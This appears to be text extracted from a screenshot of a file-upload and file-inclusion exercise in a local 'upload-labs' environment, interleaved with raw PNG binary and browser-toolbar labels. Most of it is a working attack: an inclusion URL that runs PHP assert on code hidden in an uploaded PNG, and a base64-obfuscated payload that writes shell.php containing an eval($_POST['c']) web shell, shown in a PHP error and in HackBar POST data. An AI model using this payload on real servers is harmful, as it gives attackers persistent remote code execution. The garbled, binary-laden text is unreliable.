 192.168.52.8/include.php?file=./upload/26159.png&0=assert
5
�PNG IHDR ���`IDATH�c\
Warning: assert() [function.assert]: Assertion "${fputs(fopen(base64_decode(‘c2hlbGwucGhw’),w),base64_decode('PD9waHAgQGV2YWwoJF9QT1NUWydjJ10pOyA/Pg=='))};" failed in C:\Users\Administrator\Desktop\upload-labs-
env\WWW\upload\26159.png on line 4
X����s^7�����~_�}�'���ו_�|�00cݖg��=�2��Q0 F�(�`��Q0 � ��x IEND�B`�
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 2
Encryption Encoding SQL XSS Other Contribute now! H
Load URL
http://192.168.52.8/include.php?file=./upload/26159.png&0=assert
Split URL
Execute
Post data Referer User Agent Cookies Clear All
1=${fputs(fopen(base64_decode(‘c2hlbGwucGhw’),w),base64_decode('PD9waHAgQGV2YWwoJF9QT1NUWydjJ10pOyA/Pg=='))};